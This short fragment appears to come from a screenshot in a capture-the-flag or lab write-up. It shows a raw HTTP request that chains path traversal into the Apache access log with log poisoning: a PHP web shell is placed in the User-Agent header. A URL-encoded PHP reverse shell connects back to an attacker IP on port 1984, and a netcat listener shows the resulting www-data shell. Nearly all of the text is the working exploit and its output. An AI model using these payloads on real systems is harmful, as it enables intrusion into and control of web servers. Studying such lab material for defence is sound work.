 GET /?view=dog/../../../../var/log/apache2/access.log&
ext=&cmd=
php%20-r%20%27%24sock%3Dfsockopen%28%2210.11.69.113%22
%2C%201984%29%3Bexec%28%22%2Fbin%2Fbash%20-i%20%3C%263
%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1
Host: 10.10.45.42
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
(root㉿kali)-[/home/kali]
# rlwrap nc -lvnp 1984
listening on [any] 1984 ...
connect to [10.11.69.113] from (UNKNOWN) [10.10.45.42] 37746
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@41825f3d2555:/var/www/html$
Request query para
Request cookies
Request headers